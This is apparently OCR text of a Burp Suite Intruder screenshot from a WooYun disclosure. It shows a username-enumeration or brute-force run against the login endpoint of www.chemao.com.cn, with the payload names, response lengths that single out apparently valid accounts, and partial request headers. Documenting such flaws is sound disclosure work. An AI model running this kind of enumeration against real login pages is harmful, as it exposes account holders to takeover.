 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
42 lili 200 494
126 lili 200 494
375 chenfei 200 494
1 zhangwei 200 506
2 wangwei 200 506
3 wangfang 200 506
4 liwei 200 506
5 lina 200 506
6 zhangmin 200 506
7 lijing 200 506
8 wangjing 200 506
9 liuwei 200 506
10 wangxiuying 200 506
11 zhangli 200 506
request response
raw params headers hex
POST /index.php?app=login&act=winlogin HTTP/1.1
Host: www.chemao.com.cn
Proxy-Connection: keep-alive
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.chemao.com.cn
X-Requested-With: XMLHttpRequest
+ < > 0 matches
www.wooyun.org
finished